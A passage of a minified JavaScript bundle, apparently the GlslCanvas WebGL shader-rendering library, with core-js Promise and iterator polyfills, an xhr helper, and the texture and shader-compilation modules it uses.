n.length=m,n}})},{"./$.ctx":28,"./$.export":32,"./$.is-array-iter":41,"./$.iter-call":43,"./$.iter-detect":46,"./$.to-length":68,"./$.to-object":69,"./core.get-iterator-method":72}],75:[function(e,t,n){"use strict";var r=e("./$.add-to-unscopables"),i=e("./$.iter-step"),o=e("./$.iterators"),s=e("./$.to-iobject");t.exports=e("./$.iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},{"./$.add-to-unscopables":20,"./$.iter-define":45,"./$.iter-step":47,"./$.iterators":48,"./$.to-iobject":67}],76:[function(e,t,n){var r=e("./$.export");r(r.S+r.F,"Object",{assign:e("./$.object-assign")})},{"./$.export":32,"./$.object-assign":52}],77:[function(e,t,n){var r=e("./$.to-object");e("./$.object-sap")("keys",function(e){return function(t){return e(r(t))}})},{"./$.object-sap":53,"./$.to-object":69}],78:[function(e,t,n){},{}],79:[function(e,t,n){"use strict";var r,i=e("./$"),o=e("./$.library"),s=e("./$.global"),a=e("./$.ctx"),l=e("./$.classof"),c=e("./$.export"),u=e("./$.is-object"),f=e("./$.an-object"),h=e("./$.a-function"),d=e("./$.strict-new"),p=e("./$.for-of"),g=e("./$.set-proto").set,v=e("./$.same-value"),m=e("./$.wks")("species"),y=e("./$.species-constructor"),b=e("./$.microtask"),w="Promise",x=s.process,C="process"==l(x),k=s[w],S=function(e){var t=new k(function(){});return e&&(t.constructor=Object),k.resolve(t)===t},M=function(){function t(e){var n=new k(e);return g(n,t.prototype),n}var n=!1;try{if(n=k&&k.resolve&&S(),g(t,k),t.prototype=i.create(k.prototype,{constructor:{value:t}}),t.resolve(5).then(function(){})instanceof t||(n=!1),n&&e("./$.descriptors")){var r=!1;k.resolve(i.setDesc({},"then",{get:function(){r=!0}})),n=r}}catch(o){n=!1}return n}(),L=function(e,t){return!(!o||e!==k||t!==r)||v(e,t)},T=function(e){var t=f(e)[m];return void 0!=t?t:e},E=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},_=function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=h(t),this.reject=h(n)},$=function(e){try{e()}catch(t){return{error:t}}},O=function(e,t){if(!e.n){e.n=!0;var n=e.c;b(function(){for(var r=e.v,i=1==e.s,o=0,a=function(t){var n,o,s=i?t.ok:t.fail,a=t.resolve,l=t.reject;try{s?(i||(e.h=!0),n=s===!0?r:s(r),n===t.promise?l(TypeError("Promise-chain cycle")):(o=E(n))?o.call(n,a,l):a(n)):l(r)}catch(c){l(c)}};n.length>o;)a(n[o++]);n.length=0,e.n=!1,t&&setTimeout(function(){var t,n,i=e.p;A(i)&&(C?x.emit("unhandledRejection",r,i):(t=s.onunhandledrejection)?t({promise:i,reason:r}):(n=s.console)&&n.error&&n.error("Unhandled promise rejection",r)),e.a=void 0},1)})}},A=function(e){var t,n=e._d,r=n.a||n.c,i=0;if(n.h)return!1;for(;r.length>i;)if(t=r[i++],t.fail||!A(t.promise))return!1;return!0},P=function(e){var t=this;t.d||(t.d=!0,t=t.r||t,t.v=e,t.s=2,t.a=t.c.slice(),O(t,!0))},j=function(e){var t,n=this;if(!n.d){n.d=!0,n=n.r||n;try{if(n.p===e)throw TypeError("Promise can't be resolved itself");(t=E(e))?b(function(){var r={r:n,d:!1};try{t.call(e,a(j,r,1),a(P,r,1))}catch(i){P.call(r,i)}}):(n.v=e,n.s=1,O(n,!1))}catch(r){P.call({r:n,d:!1},r)}}};M||(k=function(e){h(e);var t=this._d={p:d(this,k,w),c:[],a:void 0,s:0,d:!1,v:void 0,h:!1,n:!1};try{e(a(j,t,1),a(P,t,1))}catch(n){P.call(t,n)}},e("./$.redefine-all")(k.prototype,{then:function(e,t){var n=new _(y(this,k)),r=n.promise,i=this._d;return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,i.c.push(n),i.a&&i.a.push(n),i.s&&O(i,!1),r},"catch":function(e){return this.then(void 0,e)}})),c(c.G+c.W+c.F*!M,{Promise:k}),e("./$.set-to-string-tag")(k,w),e("./$.set-species")(w),r=e("./$.core")[w],c(c.S+c.F*!M,w,{reject:function(e){var t=new _(this),n=t.reject;return n(e),t.promise}}),c(c.S+c.F*(!M||S(!0)),w,{resolve:function(e){if(e instanceof k&&L(e.constructor,this))return e;var t=new _(this),n=t.resolve;return n(e),t.promise}}),c(c.S+c.F*!(M&&e("./$.iter-detect")(function(e){k.all(e)["catch"](function(){})})),w,{all:function(e){var t=T(this),n=new _(t),r=n.resolve,o=n.reject,s=[],a=$(function(){p(e,!1,s.push,s);var n=s.length,a=Array(n);n?i.each.call(s,function(e,i){var s=!1;t.resolve(e).then(function(e){s||(s=!0,a[i]=e,--n||r(a))},o)}):r(a)});return a&&o(a.error),n.promise},race:function(e){var t=T(this),n=new _(t),r=n.reject,i=$(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return i&&r(i.error),n.promise}})},{"./$":49,"./$.a-function":19,"./$.an-object":21,"./$.classof":22,"./$.core":27,"./$.ctx":28,"./$.descriptors":30,"./$.export":32,"./$.for-of":34,"./$.global":35,"./$.is-object":42,"./$.iter-detect":46,"./$.library":50,"./$.microtask":51,"./$.redefine-all":55,"./$.same-value":57,"./$.set-proto":58,"./$.set-species":59,"./$.set-to-string-tag":60,"./$.species-constructor":62,"./$.strict-new":63,"./$.wks":71}],80:[function(e,t,n){"use strict";var r=e("./$.collection-strong");e("./$.collection")("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},{"./$.collection":26,"./$.collection-strong":24}],81:[function(e,t,n){"use strict";var r=e("./$.string-at")(!0);e("./$.iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},{"./$.iter-define":45,"./$.string-at":64}],82:[function(e,t,n){var r=e("./$.export");r(r.P,"Set",{toJSON:e("./$.collection-to-json")("Set")})},{"./$.collection-to-json":25,"./$.export":32}],83:[function(e,t,n){e("./es6.array.iterator");var r=e("./$.iterators");r.NodeList=r.HTMLCollection=r.Array},{"./$.iterators":48,"./es6.array.iterator":75}],84:[function(e,t,n){function r(e,t,n){if(!a(t))throw new TypeError("iterator must be a function");arguments.length<3&&(n=this),"[object Array]"===l.call(e)?i(e,t,n):"string"==typeof e?o(e,t,n):s(e,t,n)}function i(e,t,n){for(var r=0,i=e.length;r<i;r++)c.call(e,r)&&t.call(n,e[r],r,e)}function o(e,t,n){for(var r=0,i=e.length;r<i;r++)t.call(n,e.charAt(r),r,e)}function s(e,t,n){for(var r in e)c.call(e,r)&&t.call(n,e[r],r,e)}var a=e("is-function");t.exports=r;var l=Object.prototype.toString,c=Object.prototype.hasOwnProperty},{"is-function":86}],85:[function(e,t,n){(function(e){"undefined"!=typeof window?t.exports=window:"undefined"!=typeof e?t.exports=e:"undefined"!=typeof self?t.exports=self:t.exports={}}).call(this,"undefined"!=typeof i?i:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],86:[function(e,t,n){function r(e){var t=i.call(e);return"[object Function]"===t||"function"==typeof e&&"[object RegExp]"!==t||"undefined"!=typeof window&&(e===window.setTimeout||e===window.alert||e===window.confirm||e===window.prompt)}t.exports=r;var i=Object.prototype.toString},{}],87:[function(e,t,n){var r=e("trim"),i=e("for-each"),o=function(e){return"[object Array]"===Object.prototype.toString.call(e)};t.exports=function(e){if(!e)return{};var t={};return i(r(e).split("\n"),function(e){var n=e.indexOf(":"),i=r(e.slice(0,n)).toLowerCase(),s=r(e.slice(n+1));"undefined"==typeof t[i]?t[i]=s:o(t[i])?t[i].push(s):t[i]=[t[i],s]}),t}},{"for-each":84,trim:88}],88:[function(e,t,n){function r(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=r,n.left=function(e){return e.replace(/^\s*/,"")},n.right=function(e){return e.replace(/\s*$/,"")}},{}],89:[function(e,t,n){"use strict";function r(e,t){for(var n=0;n<e.length;n++)t(e[n])}function i(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}function o(e,t,n){var r=e;return f(t)?(n=t,"string"==typeof e&&(r={uri:e})):r=d(t,{uri:e}),r.callback=n,r}function s(e,t,n){return t=o(e,t,n),a(t)}function a(e){function t(){4===c.readyState&&o()}function n(){var e=void 0;if(c.response?e=c.response:"text"!==c.responseType&&c.responseType||(e=c.responseText||c.responseXML),
w)try{e=JSON.parse(e)}catch(t){}return e}function r(e){clearTimeout(p),e instanceof Error||(e=new Error(""+(e||"Unknown XMLHttpRequest Error"))),e.statusCode=0,a(e,l)}function o(){if(!d){var t;clearTimeout(p),t=e.useXDR&&void 0===c.status?200:1223===c.status?204:c.status;var r=l,i=null;0!==t?(r={body:n(),statusCode:t,method:v,headers:{},url:g,rawRequest:c},c.getAllResponseHeaders&&(r.headers=h(c.getAllResponseHeaders()))):i=new Error("Internal XMLHttpRequest Error"),a(i,r,r.body)}}var a=e.callback;if("undefined"==typeof a)throw new Error("callback argument missing");a=u(a);var l={body:void 0,headers:{},statusCode:0,method:v,url:g,rawRequest:c},c=e.xhr||null;c||(c=e.cors||e.useXDR?new s.XDomainRequest:new s.XMLHttpRequest);var f,d,p,g=c.url=e.uri||e.url,v=c.method=e.method||"GET",m=e.body||e.data||null,y=c.headers=e.headers||{},b=!!e.sync,w=!1;if("json"in e&&(w=!0,y.accept||y.Accept||(y.Accept="application/json"),"GET"!==v&&"HEAD"!==v&&(y["content-type"]||y["Content-Type"]||(y["Content-Type"]="application/json"),m=JSON.stringify(e.json))),c.onreadystatechange=t,c.onload=o,c.onerror=r,c.onprogress=function(){},c.ontimeout=r,c.open(v,g,!b,e.username,e.password),b||(c.withCredentials=!!e.withCredentials),!b&&e.timeout>0&&(p=setTimeout(function(){d=!0,c.abort("timeout");var e=new Error("XMLHttpRequest timeout");e.code="ETIMEDOUT",r(e)},e.timeout)),c.setRequestHeader)for(f in y)y.hasOwnProperty(f)&&c.setRequestHeader(f,y[f]);else if(e.headers&&!i(e.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in e&&(c.responseType=e.responseType),"beforeSend"in e&&"function"==typeof e.beforeSend&&e.beforeSend(c),c.send(m),c}function l(){}var c=e("global/window"),u=e("once"),f=e("is-function"),h=e("parse-headers"),d=e("xtend");t.exports=s,s.XMLHttpRequest=c.XMLHttpRequest||l,s.XDomainRequest="withCredentials"in new s.XMLHttpRequest?s.XMLHttpRequest:c.XDomainRequest,r(["get","put","post","patch","head","delete"],function(e){s["delete"===e?"del":e]=function(t,n,r){return n=o(t,n,r),n.method=e.toUpperCase(),a(n)}})},{"global/window":85,"is-function":86,once:90,"parse-headers":87,xtend:91}],90:[function(e,t,n){function r(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}t.exports=r,r.proto=r(function(){Object.defineProperty(Function.prototype,"once",{value:function(){return r(this)},configurable:!0})})},{}],91:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)i.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var i=Object.prototype.hasOwnProperty},{}],92:[function(e,t,n){"use strict";function r(){var e=document.getElementsByClassName("glslCanvas");if(e.length>0){window.glslCanvases=[];for(var t=0;t<e.length;t++){var n=new p(e[t]);n.isValid&&window.glslCanvases.push(n)}}}var i=e("babel-runtime/helpers/create-class")["default"],o=e("babel-runtime/helpers/class-call-check")["default"],s=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var a=e("xhr"),l=s(a),c=e("./gl/gl"),u=e("./gl/Texture"),f=s(u),h=e("./tools/common"),d=e("./tools/mixin"),p=function(){function e(t,n){function r(){v.nMouse>1&&v.setMouse(g),v.render(),v.forceRender=v.resize(),window.requestAnimationFrame(r)}var i=this;o(this,e),(0,d.subscribeMixin)(this),n=n||{},this.width=t.clientWidth,this.height=t.clientHeight,this.canvas=t,this.gl=void 0,this.program=void 0,this.textures={},this.uniforms={},this.vbo={},this.isValid=!1,this.vertexString=n.vertexString||"\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nattribute vec2 a_position;\nattribute vec2 a_texcoord;\n\nvarying vec2 v_texcoord;\n\nvoid main() {\n    gl_Position = vec4(a_position, 0.0, 1.0);\n    v_texcoord = a_texcoord;\n}\n",this.fragmentString=n.fragmentString||"\n#ifdef GL_ES\nprecision mediump float;\n#endif\n\nvarying vec2 v_texcoord;\n\nvoid main(){\n    gl_FragColor = vec4(0.0);\n}\n";var s=(0,c.setupWebGL)(t,n);if(s){if(this.gl=s,this.timeLoad=this.timePrev=Date.now(),this.forceRender=!0,this.paused=!1,t.style.backgroundColor=n.backgroundColor||"rgba(1,1,1,0)",t.hasAttribute("data-fragment"))this.fragmentString=t.getAttribute("data-fragment");else if(t.hasAttribute("data-fragment-url")){var a=t.getAttribute("data-fragment-url");l["default"].get(a,function(e,t,n){i.load(n,i.vertexString)})}if(t.hasAttribute("data-vertex"))this.vertexString=t.getAttribute("data-vertex");else if(t.hasAttribute("data-vertex-url")){var a=t.getAttribute("data-vertex-url");l["default"].get(a,function(e,t,n){i.load(i.fragmentString,n)})}if(this.load(),this.program){var u=s.getAttribLocation(this.program,"a_texcoord");this.vbo.texCoords=s.createBuffer(),this.gl.bindBuffer(s.ARRAY_BUFFER,this.vbo.texCoords),this.gl.bufferData(s.ARRAY_BUFFER,new Float32Array([0,0,1,0,0,1,0,1,1,0,1,1]),s.STATIC_DRAW),this.gl.enableVertexAttribArray(u),this.gl.vertexAttribPointer(u,2,s.FLOAT,!1,0,0);var f=s.getAttribLocation(this.program,"a_position");if(this.vbo.vertices=s.createBuffer(),this.gl.bindBuffer(s.ARRAY_BUFFER,this.vbo.vertices),this.gl.bufferData(s.ARRAY_BUFFER,new Float32Array([-1,-1,1,-1,-1,1,-1,1,1,-1,1,1]),s.STATIC_DRAW),this.gl.enableVertexAttribArray(f),this.gl.vertexAttribPointer(f,2,s.FLOAT,!1,0,0),t.hasAttribute("data-textures")){var h=t.getAttribute("data-textures").split(",");for(var p in h)this.setUniform("u_tex"+p,h[p])}var g={x:0,y:0};document.addEventListener("mousemove",function(e){g.x=e.clientX||e.pageX,g.y=e.clientY||e.pageY},!1);var v=this;return this.setMouse({x:0,y:0}),r(),this}}}return i(e,[{key:"destroy",value:function(){this.animated=!1,this.isValid=!1;for(var e in this.textures)this.gl.deleteTexture(e);this.textures={};for(var t in this.attribs)this.gl.deleteBuffer(this.attribs[t]);this.gl.useProgram(null),this.gl.deleteProgram(this.program),this.program=null,this.gl=null}},{key:"load",value:function(e,t){t&&(this.vertexString=t),e&&(this.fragmentString=e),this.animated=!1,this.nDelta=(this.fragmentString.match(/u_delta/g)||[]).length,this.nTime=(this.fragmentString.match(/u_time/g)||[]).length,this.nDate=(this.fragmentString.match(/u_date/g)||[]).length,this.nMouse=(this.fragmentString.match(/u_mouse/g)||[]).length,this.animated=this.nDate>1||this.nTime>1||this.nMouse>1;var n=this.fragmentString.search(/sampler2D/g);if(n)for(var r=this.fragmentString.split("\n"),i=0;i<r.length;i++){var o=r[i].match(/uniform\s*sampler2D\s*([\w]*);\s*\/\/\s*([\w|\:\/\/|\.|\-|\_]*)/i);if(o){var s=o[2].split(".").pop();o[1]&&o[2]&&("jpg"===s||"JPG"===s||"jpeg"===s||"JPEG"===s||"png"===s||"PNG"===s)&&this.setUniform(o[1],o[2])}var a=r[i].match(/\s*void\s*main\s*/g);if(a)break}var l=(0,c.createShader)(this,this.vertexString,this.gl.VERTEX_SHADER),u=(0,c.createShader)(this,this.fragmentString,this.gl.FRAGMENT_SHADER);u?this.isValid=!0:(u=(0,c.createShader)(this,"void main(){\n\tgl_FragColor = vec4(1.0);\n}",this.gl.FRAGMENT_SHADER),this.isValid=!1);var f=(0,c.createProgram)(this,[l,u]);this.gl.useProgram(f),this.gl.deleteShader(l),this.gl.deleteShader(u),this.program=f,this.change=!0,this.trigger("load",{}),this.forceRender=!0}},{key:"loadTexture",value:function(e,t,n){var r=this;n||(n={}),"string"==typeof t?n.url=t:"object"==typeof t&&t.data&&t.width&&t.height?(n.data=t.data,n.width=t.width,n.height=t.height):"object"==typeof t&&(n.element=t),this.textures[e]?this.textures[e]&&(this.textures[e].load(n),this.textures[e].on("loaded",function(e){r.forceRender=!0})):(this.textures[e]=new f["default"](this.gl,e,n),this.textures[e].on("loaded",function(e){r.forceRender=!0}))}},{key:"refreshUniforms",value:function(){this.uniforms={}}},{key:"setUniform",value:function(e){for(var t={},n=arguments.length,r=Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];t[e]=r,this.setUniforms(t)}},{key:"setUniforms",value:function(e){var t=(0,c.parseUniforms)(e);for(var n in t)"sampler2D"===t[n].type?this.loadTexture(t[n].name,t[n].value[0]):(this.uniform(t[n].method,t[n].type,t[n].name,t[n].value),this.forceRender=!0)}},{key:"setMouse",value:function(e){var t=this.canvas.getBoundingClientRect();e&&e.x&&e.x>=t.left&&e.x<=t.right&&e.y&&e.y>=t.top&&e.y<=t.bottom&&this.uniform("2f","vec2","u_mouse",e.x-t.left,this.canvas.height-(e.y-t.top))}},{key:"uniform",value:function t(e,n,r){this.uniforms[r]=this.uniforms[r]||{};for(var t=this.uniforms[r],i=arguments.length,o=Array(i>3?i-3:0),s=3;s<i;s++)o[s-3]=arguments[s];var a=(0,h.isDiff)(t.value,o);(a||this.change||void 0===t.location||void 0===t.value)&&(t.name=r,t.value=o,t.type=n,t.method="uniform"+e,t.location=this.gl.getUniformLocation(this.program,r),this.gl[t.method].apply(this.gl,[t.location].concat(t.value)))}},{key:"uniformTexture",value:function(e,t,n){void 0===this.textures[e]?this.loadTexture(e,t,n):(this.uniform("1i","sampler2D",e,this.texureIndex),this.textures[e].bind(this.texureIndex),this.uniform("2f","vec2",e+"Resolution",this.textures[e].width,this.textures[e].height),this.texureIndex++)}},{key:"resize",value:function(){if(this.width!==this.canvas.clientWidth||this.height!==this.canvas.clientHeight){var e=window.devicePixelRatio||1,t=Math.floor(this.gl.canvas.clientWidth*e),n=Math.floor(this.gl.canvas.clientHeight*e);return this.gl.canvas.width===t&&this.gl.canvas.height===n||(this.gl.canvas.width=t,this.gl.canvas.height=n,this.gl.viewport(0,0,this.gl.canvas.width,this.gl.canvas.height)),this.width=this.canvas.clientWidth,this.height=this.canvas.clientHeight,!0}return!1}},{key:"render",value:function(){if(this.visible=(0,h.isCanvasVisible)(this.canvas),this.forceRender||this.animated&&this.visible&&!this.paused){var e=new Date,t=e.getTime();this.nDelta>1&&(this.uniform("1f","float","u_time",(t-this.timePrev)/1e3),this.timePrev=t),this.nTime>1&&this.uniform("1f","float","u_time",(t-this.timeLoad)/1e3),this.nDate&&this.uniform("4f","float","u_date",e.getFullYear(),e.getMonth(),e.getDate(),3600*e.getHours()+60*e.getMinutes()+e.getSeconds()+.001*e.getMilliseconds()),this.uniform("2f","vec2","u_resolution",this.canvas.width,this.canvas.height),this.texureIndex=0;for(var n in this.textures)this.uniformTexture(n);this.gl.drawArrays(this.gl.TRIANGLES,0,6),this.trigger("render",{}),this.change=!1,this.forceRender=!1}}},{key:"pause",value:function(){this.paused=!0}},{key:"play",value:function(){this.paused=!1}},{key:"version",value:function(){return"0.0.16"}}]),e}();n["default"]=p,window.GlslCanvas=p,window.addEventListener("load",function(){r()}),t.exports=n["default"]},{"./gl/Texture":93,"./gl/gl":94,"./tools/common":95,"./tools/mixin":96,"babel-runtime/helpers/class-call-check":8,"babel-runtime/helpers/create-class":9,"babel-runtime/helpers/interop-require-default":10,xhr:89}],93:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/core-js/promise")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("../tools/common"),a=e("../tools/mixin"),l=function(){function e(t,n){var r=arguments.length<=2||void 0===arguments[2]?{}:arguments[2];i(this,e),(0,a.subscribeMixin)(this),this.gl=t,this.texture=t.createTexture(),this.texture&&(this.valid=!0),this.bind(),this.name=n,this.source=null,this.sourceType=null,this.loading=null,this.setData(1,1,new Uint8Array([0,0,0,255]),{filtering:"linear"}),this.setFiltering(r.filtering),this.load(r)}return r(e,[{key:"destroy",value:function(){this.valid&&(this.gl.deleteTexture(this.texture),this.texture=null,delete this.data,this.data=null,this.valid=!1)}},{key:"bind",value:function(t){this.valid&&("number"==typeof t&&e.activeUnit!==t&&(this.gl.activeTexture(this.gl.TEXTURE0+t),e.activeUnit=t),e.activeTexture!==this.texture&&(this.gl.bindTexture(this.gl.TEXTURE_2D,this.texture),e.activeTexture=this.texture))}},{key:"load",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.loading=null,"string"==typeof e.url?void 0!==this.url&&e.url===this.url||this.setUrl(e.url,e):e.element?this.setElement(e.element,e):e.data&&e.width&&e.height&&this.setData(e.width,e.height,e.data,e)}},{key:"setUrl",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(this.valid)return this.url=e,this.source=this.url,this.sourceType="url",this.loading=new o(function(e,r){var i=new Image;i.onload=function(){try{t.setElement(i,n)}catch(r){console.log("Texture '"+t.name+"': failed to load url: '"+t.source+"'",r,n)}e(t)},i.onerror=function(r){console.log("Texture '"+t.name+"': failed to load url: '"+t.source+"'",r,n),e(t)},i.crossOrigin="anonymous",i.src=t.source}),this.loading}},{key:"setData",value:function(e,t,n){var r=arguments.length<=3||void 0===arguments[3]?{}:arguments[3];return this.width=e,this.height=t,this.source=n,this.sourceType="data",this.update(r),this.setFiltering(r),this.loading=o.resolve(this),this.loading}},{key:"setElement",value:function(e,t){var n=e;if("string"==typeof e&&(e=document.querySelector(e)),e instanceof HTMLCanvasElement||e instanceof HTMLImageElement||e instanceof HTMLVideoElement)this.source=e,this.sourceType="element",this.update(t),this.setFiltering(t);else{var r="the 'element' parameter (`element: "+JSON.stringify(n)+"`) must be a CSS ";r+="selector string, or a <canvas>, <image> or <video> object",console.log("Texture '"+this.name+"': "+r,t)}return this.loading=o.resolve(this),this.loading}},{key:"update",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.valid&&(this.bind(),this.gl.pixelStorei(this.gl.UNPACK_FLIP_Y_WEBGL,e.UNPACK_FLIP_Y_WEBGL!==!1),this.gl.pixelStorei(this.gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,e.UNPACK_PREMULTIPLY_ALPHA_WEBGL||!1),"element"===this.sourceType&&(this.source instanceof HTMLCanvasElement||this.source instanceof HTMLVideoElement||this.source instanceof HTMLImageElement&&this.source.complete)?(this.width=this.source.width,this.height=this.source.height,this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.source)):"data"===this.sourceType&&this.gl.texImage2D(this.gl.TEXTURE_2D,0,this.gl.RGBA,this.width,this.height,0,this.gl.RGBA,this.gl.UNSIGNED_BYTE,this.source),this.trigger("loaded",this))}},{key:"setFiltering",value:function(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];if(this.valid){this.powerOf2=(0,s.isPowerOf2)(this.width)&&(0,s.isPowerOf2)(this.height);var t=this.powerOf2?"mipmap":"linear";this.filtering=e.filtering||t;var n=this.gl;this.bind(),this.powerOf2?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_S,e.TEXTURE_WRAP_S||e.repeat&&n.REPEAT||n.CLAMP_TO_EDGE),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_T,e.TEXTURE_WRAP_T||e.repeat&&n.REPEAT||n.CLAMP_TO_EDGE),"mipmap"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR_MIPMAP_LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR),n.generateMipmap(n.TEXTURE_2D)):"linear"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR)):"nearest"===this.filtering&&(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.NEAREST),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.NEAREST))):(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_S,n.CLAMP_TO_EDGE),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_WRAP_T,n.CLAMP_TO_EDGE),"mipmap"===this.filtering&&(this.filtering="linear"),"nearest"===this.filtering?(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.NEAREST),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.NEAREST)):(n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MIN_FILTER,n.LINEAR),n.texParameteri(n.TEXTURE_2D,n.TEXTURE_MAG_FILTER,n.LINEAR)))}}}]),e}();n["default"]=l,l.getMaxTextureSize=function(e){return e.getParameter(e.MAX_TEXTURE_SIZE)},l.activeUnit=-1,t.exports=n["default"]},{"../tools/common":95,"../tools/mixin":96,"babel-runtime/core-js/promise":6,"babel-runtime/helpers/class-call-check":8,"babel-runtime/helpers/create-class":9}],94:[function(e,t,n){"use strict";function r(e){return'\n<table style="background-color: #8CE; width: 100%; height: 100%;"><tr>\n<td align="center">\n<div style="display: table-cell; vertical-align: middle;">\n<div style="">'+e+"</div>\n</div>\n</td></tr></table>\n"}function i(e,t){function n(t){var n=e.parentNode;n&&(n.innerHTML=r(t))}if(!window.WebGLRenderingContext)return n(f),null;var i=o(e,t);return i||n(h),i.getExtension("OES_standard_derivatives"),i}function o(e,t){for(var n=["webgl","experimental-webgl"],r=null,i=0;i<n.length;++i)try{r=e.getContext(n[i],t)}catch(o){if(r)break}return r}function s(e,t,n){var r=e.gl,i=r.createShader(n);r.shaderSource(i,t),r.compileShader(i);var o=r.getShaderParameter(i,r.COMPILE_STATUS);return o?i:(u=r.getShaderInfoLog(i),console.error("*** Error compiling shader "+i+":"+u),e.trigger("error",{shader:i,source:t,type:n,error:u}),r.deleteShader(i),null)}function a(e,t,n,r){for(var i=e.gl,o=i.createProgram(),s=0;s<t.length;++s)i.attachShader(o,t[s]);if(n)for(var s=0;s<n.length;++s)i.bindAttribLocation(o,r?r[s]:s,n[s]);i.linkProgram(o);var a=i.getProgramParameter(o,i.LINK_STATUS);return a?o:(u=i.getProgramInfoLog(o),console.log("Error in program linking:"+u),i.deleteProgram(o),null)}function l(e){var t=arguments.length<=1||void 0===arguments[1]?null:arguments[1],n=[];for(var r in e){var i=e[r],o=void 0;if(t&&(r=t+"."+r),"number"==typeof i)n.push({type:"float",method:"1f",name:r,value:i});else if(Array.isArray(i)){if("number"==typeof i[0])1===i.length?n.push({type:"float",method:"1f",name:r,value:i}):i.length>=2&&i.length<=4?n.push({type:"vec"+i.length,method:i.length+"fv",name:r,value:i}):i.length>4&&n.push({type:"float[]",method:"1fv",name:r+"[0]",value:i});else if("string"==typeof i[0])n.push({type:"sampler2D",method:"1i",name:r,value:i});else if(Array.isArray(i[0])&&"number"==typeof i[0][0]){if(i[0].length>=2&&i[0].length<=4)for(o=0;o<i.length;o++)n.push({type:"vec"+i[0].length,method:i[o].length+"fv",name:r+"["+o+"]",value:i[o]})}else if("object"==typeof i[0])for(o=0;o<i.length;o++)n.push.apply(n,c(l(i[o],r+"["+o+"]")))}else"boolean"==typeof i?n.push({type:"bool",method:"1i",name:r,value:i}):"string"==typeof i?n.push({type:"sampler2D",method:"1i",name:r,value:i}):"object"==typeof i&&n.push.apply(n,c(l(i,r)))}return n}var c=e("babel-runtime/helpers/to-consumable-array")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.setupWebGL=i,n.create3DContext=o,n.createShader=s,n.createProgram=a,n.parseUniforms=l;var u="",f='\n\tThis page requires a browser that supports WebGL.<br/>\n\t<a href="http://get.webgl.org">Click here to upgrade your browser.</a>\n',h='\n\tIt does not appear your computer can support WebGL.<br/>\n\t<a href="http://get.webgl.org/troubleshooting/">Click here for more information.</a>\n'},{"babel-runtime/helpers/to-consumable-array":11}],95:[function(e,t,n){"use strict";function r(e){return e.getBoundingClientRect().top+e.height>0&&e.getBoundingClientRect().top<(window.innerHeight||document.documentElement.clientHeight)}function i(e){return 0===(e&e-1)}function o(e){--e;for(var t=1;t<32;t<<=1)e|=e>>t;return e+1}function s(e,t){for(var n=e.toString();n.length<t;)n="0"+n;return n}function a(e,t){var n=e.getBoundingClientRect();return{x:t.clientX-n.left,y:t.clientY-n.top}}function l(e,t){return!(!e||!t)&&e.toString()!==t.toString()}function c(e){var t=new u;return f(e,{subscribe:function(e){t.add(e)},on:function(e,n){var r={};r[e]=n,t.add(r)},unsubscribe:function(e){t["delete"](e)},unsubscribeAll:function(){t.clear()},trigger:function(e){var n=!0,r=!1,i=void 0;try{for(var o=arguments.length,s=Array(o>1?o-1:0),a=1;a<o;a++)s[a-1]=arguments[a];for(var l,c=h(t);!(n=(l=c.next()).done);n=!0){var u=l.value;"function"==typeof u[e]&&u[e].apply(u,s)}}catch(f){r=!0,i=f}finally{try{!n&&c["return"]&&c["return"]()}finally{if(r)throw i}}}})}var 